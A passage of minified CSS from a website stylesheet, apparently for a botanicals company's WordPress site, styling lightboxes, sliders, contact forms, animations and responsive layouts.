span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.caption {position: absolute;top: 30%;width: 100%;text-align: right;color: #fff;font-size: 20px;left: 40%;margin: 0 auto;}.bannermain .owl-carousel1 .owl-dots {display: block;margin: 0 auto;position: absolute;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {}.owl-dots .owl-dot {display: inline-block;margin-right: -10px;}.caption h1 {font-size: 20px;}.caption h1 strong {clear: both;display: block;font-size: 61px;opacity: 0.8;margin-top: 10px;}.caption2 {clear: both;display: block;font-size: 40px;opacity: 1;font-weight: bold;margin-top: 10px;color: black;text-align: left;}.caption h4 {font-size: 16px;line-height: 1.8;}ul.btn-groups li {display: inline-block;margin-top: 10px;}ul.btn-groups li a {background-color: #0a4d8d;color: #273773;text-decoration: none;padding: 15px 40px;border: unset !important;margin-right: 5px !important;border-radius: unset !important;box-shadow: 5px 8px 10px #ccc;}ul.btn-groups li:hover a {}.bannermain {border-bottom: 5px solid #0f7e40;}.bannermain .owl-nav {position: absolute;top: 50%;width: 100%;left: 0;}.bannermain .owl-nav .owl-prev {float: left;}.bannermain .owl-nav .owl-next {float: right;width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain .owl-prev i {display: none;}.bannermain .owl-nav div {padding: 0px 7px;margin: 0 20px;}.bannermain .owl-nav div:hover {}.white-bg {margin-top: 100px;padding-top: 40px;BACKGROUND: #eaf3f4;padding-left: 35px;MARGIN-LEFT: -55PX;PADDING-BOTTOM: 40PX;}ul.products > li {float: right;width: 24%;margin-bottom: 0px;}ul.pro-feats li {display: inline-block;width: 33% !important;text-align: center;float: left;}ul.pro-feats {width: 85%;position: absolute;color: #fff;position: absolute;top: 48%;left: 50%;transform: translate(-50%, -50%);text-align: center;}.pro-thumb {position: relative;overflow: hidden;}.pro-thumb:hover .pro-feats {bottom: 0;}ul.pro-feats li i {color: #fff;font-size: 16px;}ul.pro-feats li a {padding: 6px;display: block;}.pro-overlay {position: absolute;height: 100%;width: 100%;transition: 0.3s linear 0s;bottom: -100%;background-color: rgba(15,126,64,0.6);}ul.products li:hover .pro-overlay {bottom: 0;}.pro-overlay a {}.pro-overlay a i {color: #fff;font-size: 16px;border: 1px solid #fff;padding: 16px;}section.grey {padding: 20px 0 !important;padding-top: 40px !important;padding-bottom: 90px !important;background-size: cover;max-width: 1600px;margin: 0 auto;background-color: #fff;background-position: center center;}.o-products h2 {text-align: center;font-size: 40px;font-weight: 300;font-family: source sans pro;}.o-products h2 strong {color: #0a4d8d;}h4.underline {font-size: 26px;color: #007bc3;display: table;margin: 0 auto;position: relative;font-family: source sans pro;font-weight: 300;padding-bottom: 15px;margin-bottom: 30px;}h4.underline:before {content: "";bottom: 6px;background-color: #000000;height: 1px;width: 70px;left: 20%;}h4.underline:after {content: "";bottom: 0;background-color: #000000;height: 1px;width: 60px;right: 20%;}a.pro-title {color: #000000;font-size: 15px;display: table-cell;}.innerbanner img {width: 100%;}.innerbanner {position: relative;}.innercaption {position: absolute;top: 40%;width: 100%;left: 0;color: #fff;}.innercaption h1 {font-weight: 300;font-size: 70px;color: #282828;opacity: 1;line-height: 0.7;font-family: source sans pro;text-transform: uppercase;}section.container.inner h2:after {content: "";width: 120px;height: 1px;position: absolute;left: 3%;top: auto;bottom: -20px;}section.container.inner h2 strong {font-weight: 600;clear: both;display: block;color: #0a4d8d;text-transform: uppercase;}section.about-page.container.inner {}section.about-page img {max-width: 100%;margin-bottom: 20px;}section.about-boxes li {width: 31%;margin: 0 1.1%;float: left;position: relative;}section.about-boxes {padding: 40px 0;}section.about-boxes h4 {position: absolute;bottom: 0;padding: 8px 10px;background-color: rgba(0,0,0,0.7);width: 100%;bottom: 0;margin: 0;}section.about-boxes h4 a {color: #fff;font-weight: 600;letter-spacing: 1px;}section.about-boxes img {width: 100%;}.summary.entry-summary h1 {margin-top: 0;font-family: source sans pro;font-size: 30px;font-weight: 600;color: #2d2c2c;}.services .news-box {max-width: 362px;}.bannermain img{max-width: 100% !important;height: auto;top: 40px !important;}.wlc-bg img{}@media only screen and (max-width: 992px) {body .img-img img {margin: 0 auto;position: unset;width: unset !important;}body ul.pro-feat {margin-bottom: 30px;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}body .banner-imagee {height: 220px;overflow: hidden;position: absolute;width: 100px;top: -8%;LEFT: 37%;display: none;}body .caption2.animated.fadeInDown h2 {font-size: 16px;font-weight: 500;color: #fff;line-height: 25px;position: relative;line-height: 1px;}body .bck {width: 100%;margin: 0;}body .paddingg {width: 100%;margin-left: 0;}body .f1 {width: 100%;}body .about .video-box {position: relative;width: 100%;}body .about .video-box img {padding: 15px 0;margin: 0 auto;}body .caption2:before{display:none;}body section.top{display:none !important;}p.red-news {color: red;top: 60px;margin-top: -20px !important;margin-bottom: 20px !important;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .pro-menu {min-height: unset;}footer h4 {margin-top: 30px;}body p.banner-para {font-size: 14px;line-height: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.btn-groups {display: none;}body .fea-products li {width: 100% !important;float: unset;margin-right: 6px;}body .fea-products {white-space: unset;}body .logo img {position: relative;left: 0px;}.navbar-collapse{position: absolute ;z-index: 999;background-color: #fff;width: 100%;right: 0;}}@media only screen and (max-width: 992px) {body .bac-item-label.fl {padding: unset !important;margin: unset !important;display: block !important;margin-right: 0px !important;width: unset !important;min-width: unset !important;}body .bac-item-value.fl {padding: 0 0 0 0 !important;display: block !important;width: 100% !important;}body .basic-info-list {display: inline-block !important;width: 90%;flex-flow: nowrap !important;box-sizing: unset !important;}body .accordion {width: 100%;padding: 10px 10px 10px 10px !important;}body .panel p {max-width: 100%;font-size: 14px;}body a.logo {MARGIN: 0 auto;}body .prod_desc h2 {font-weight: 500;font-size: 27px;}body .ZoomContainer {display: none;}.cap_img {margin-top: 10px;}body .head-main {max-width: 100%;}body section.featured2 {background-size: 100% 100%;padding-bottom: 100px;max-width: 1600px;margin: 0 auto;background: #8b6338;display: none;}body .item-lookbook-main2 {margin-left: 0;margin-top: 0;max-width: 90%;margin: 0 auto;}body .item-lookbook-main3 {margin-left: 0;margin-top: 0;max-width: 90%;margin: 0 auto;}body .item-lookbook-main0 {left: 0;max-width: 100%;right: 0;margin: auto;top: 0;bottom: 0;}.cap_code {margin-top: 10px;margin-left: -33px;}.form-sec .pull-right {display: block;padding: 10px 10px !important;}.product-center-btn {margin-bottom: 30px;margin-top: 20px;}body .logo img {position: initial !important;padding-left: 0px !important;max-width: 190px;text-align: left !important;max-width: 200px !important;}body section.logo-sec {padding-top: 10px;padding-bottom: 10px;position: relative !important;}.caption{top:30%;}.caption2{font-size: 36px;}}@media only screen and (max-width: 600px) {body .product_secondary_images_container {height: 50px;position: relative;margin: 0 0 0px 3px;}.btn-primary {background-color: #71bf44 !important;border-color: #71bf44;padding: 5px 20px !important;text-transform: capitalize;border-radius: unset;color: #fff;font-size: 12px;}body .my_contact_us {position: fixed;top: 40%;right: -118px;z-index: 9999999;height: 0px;}body .stracci-main-category-2 {width: 100%;margin: 0;height: 234px;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 38px !important;}body section.wrapper-back {background-size: cover;background-position: center center;}body .cont-cont {height: unset;}body .view {text-align: center;margin-top: 0px;}body .view a {padding: 10px 20px !important;font-size: 14px !important;margin-top: 0px !important;display: inline-block;}body .innercaption {display: block !important;}section.images-sec {padding: 30px 0 50px 0 !important;background-repeat: no-repeat;background-size: cover;}.wsmenu-list>li>a{color: #000 !important;}body.wsmenu-list>li>a{color:#000 !important;}.main-inner-div.one {clip-path: none !important;}.main-inner-div.two {clip-path: none !important;}.main-inner-div.three {clip-path: none !important;}.main-inner-div.four {clip-path: none !important;}.blog0 {clip-path: none !important;}.blog1 {clip-path: none !important;}.blog2 {clip-path: none !important;}.blog3 {clip-path: none !important;}.blog2 .blo-til {top: 0px;}.btn-products {text-align: center !important;margin-top: 25px !important;}.btn-products .btn.btn-primary.bannerbtn {font-size: 12px !important;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 30px !important;padding-left: 15px;font-size: 25px !important;}.why-bg {margin-top: 20px !important;}section.why {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #faf9f9 !important;}section.email {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;}section.grey.o-products {text-align: center;}section.blogs-section {text-align: center !important;}body .email button#inquiry_form_btn {width: 40% !important;left: 0;position: absolute;top: 0;left: 40%;}.email-p {margin-top: 20px !important;text-align: center;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 100% !important;float: unset !important;}.email-p h2.gernal-head {color: #fff;font-size: 24px !important;border-left: 5px solid #faf8f9;}.main-inner-div p {padding-left: 21px !important;text-align: left !important;}section.images-sec .gernal-headd {margin-top: 25px !important;margin-bottom: 50px !important;border-left: unset;text-align: center !important;}.main-about p {color: #fff;margin-top: 21px !important;margin-right: 0px !important;}.main-inner-div {width:100% !important;}section.images-sec {text-align: center !important;}@medi .main-about p {color: #fff;margin-top: 20px !important;margin-right: 0px !important;}ul.contact-list {margin-top: 80px !iportant;margin-top: 50px !important;}.caption p {font-size: 10px !important;text-transform: lowercase !important;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;line-height: 13px !important;padding-bottom: 15px !important;}h2.my-head {color: #1d1216 !important;text-transform: uppercase;font-weight: 700;margin-top: 20px !important;text-align: center !important;font-size: 22px !important;}section.about-sec p {font-size: 14px;padding-right: 0px !important;text-align: center !important;padding-bottom: 20px !important;}section.blogs-section{padding-bottom: 20px !important;}footer{}.ft-bg-color {padding: 60px 15px 20px 15px !important;}.footer-p p:before{display:none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 0px !important;margin: 0 auto;text-align: center;width: 100%;}p.asdaszxc {text-align: center;color: #fff;font-size: 10px;}.ab-ft .footer-p P {color: #a9a9a9;padding-right: 0px !important;text-align: left !important;margin-top: 16px !important;}.main-inner-div{margin-top:25px !important;}section.services-sec{padding-bottom:50px !important;}.view-products {text-align: center !important;margin-top: 25px !important;margin-bottom: 30px;}h2.gernal-headd {color: #000 !important;font-size: 26px !important;font-weight: 600;text-align: center !important;margin-bottom: 0px !important;border-left: unset !important;margin-top: 30px !important;padding-bottom: 10px !important;}h2.gernal-head:after{display:none;}h2.gernal-headd:before{display:none;}.wsmenu-list>li.active:before{display:none;}.caption p {font-size: 10px !important;text-transform: none;font-weight: 200 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;padding-top: 0 !important;}body .innercaption h2 {font-size: 20px;line-height: 25px;margin-top: 1px !important;opacity: 0;}body ul.home-gallery li {width: 50%;}body ul.home-gallery li:last-child {display: none;}body .contact-content-div .col-md-4:before {display: none;}.m-tops {margin-top: 20px;}.related-heading h4 {font-size: 25px !important;padding-bottom: 35px;}body h1.pgtitle {font-size: 16px !important;}body .pd-thumbs ul li img {max-width: 65px !important;max-height: 55px !important;vertical-align: middle !important;}.pd-thumbs ul li span {width: 50px !important;height: 50px !important;text-align: center !important;vertical-align: middle !important;margin: auto;}.pd-thumbs ul li {display: inline-block;width: 60px !important;height: 52px !important;}body section.top {display: none;}.caption{top:20%;}.caption2{font-size: 20px;}}.caption2 {font-size: 42px;max-width: 580px;margin-bottom: 20px;color: #ffffff;font-weight: 800 !important;text-transform: capitalize;line-height: 50px !important;position: relative;}.caption2 strong {font-size: 43px;padding: 10px 0px;line-height: 70px;color: #d2192b !important;text-transform: uppercase;font-weight: 600 !important;line-height: 20px;}ul.btn-groups {display: block;margin: 0px 0px;margin-top: -5px;display: inline-block;display: block;}body .bannermain .owl-carousel .owl-nav.disabled {display: block;}.bannermain .owl-carousel1 .owl-dots {display: block;transform: rotate( 90deg );right: -42%;bottom: 130px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;margin-left: 13px;display: inline-block;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {}.bannerbtn1 {background-color: #273773 !important;color: #8ad6bc !important;text-transform: uppercase;font-weight: 700;border: unset !important;border-radius: 50px !important;padding: 15px 40px !important;}.bannerbtn {text-transform: uppercase;font-weight: 700;}.bannermain {border-bottom: unset !important;}h1.askldk {color: #ffffff;font-size: 42px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 50px;}.main-inner-div {text-align: center;background-color: #71bf44;height: 210px;border-bottom: 3px solid #000;padding-top: 25px;margin-top: 0px;position: relative;width: 100%;transition: 0.5s;float: left !important;z-index: 999;}.main-inner-div h4 {font-size: 20px;font-family: unset;color: #282828;font-weight: 600;text-transform: capitalize;letter-spacing: 1px;padding-top: 20px;position: relative;transition: 0.3s;padding-left: 6px;text-align: left !important;display: inline-block;width: 74%;padding-right: 85px;}.main-inner-div p {font-size: 14px;color: #282828;font-weight: 200 !important;padding: 0 0px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;position: relative;padding-right: 10px;text-align: left;color: #cdcccc;}section.images-sec {padding: 100px 0 100px 0 !important;background: url(/images/service-back.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;}body .form-sec {padding: 50px 0 50px 0 !important;max-width: 1600px;margin: 0 auto;}.form-sec {background: url(/images/bring.jpg);background-repeat: no-repeat;background-size: cover;}.o-products h2 {text-align: center;font-size: 35px;font-weight: 300;font-family: source sans pro;}h2.GEt-int {color: #fff;padding-bottom: 20px;text-transform: uppercase;font-weight: 700;}section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #d7d6d6;padding: 10px 40px;border-radius: 0;border:unset;color: #282828 !important;font-weight: 700 !important;}section.o-products.form-sec textarea {height: 100px !important;}section.map-sec {background: url(/images/banner-for-quote_02.jpg);background-repeat: no-repeat;background-size: cover;height: 360px;}.asz2 {margin-bottom: 10px;}ul.social-icon-ft li {display: inline-block;margin-right: 10px;border-bottom: 0 !important;}ul.social-icon-ft li a i {color: #cccccc;}ul.social-icon-ft li a {background-color: #242424 !important;padding: 10px 14px !important;}.row.bor-top {border-top: solid 1px;}ul.ft-center li {display: inline-block;text-align: center;padding: 0 10px;}ul.ft-center {text-align: center;padding: 20px 0;}ul.ft-center li a:hover {color: #fbd47d;transition: .5s ease;border-bottom: none;text-transform: unset;}p.asdaszxc {color: #ffffffe6;font-size: 16px;font-weight: 400;}body .azxczx {background-color: #131313 !important;padding: 15px 15px 15px 15px;width: 100%;text-align: center;}body footer {padding-bottom: 0px !important;}.btn-primary{background-color: #71bf44 !important;border-color: #71bf44;padding: 8px 40px;text-transform: 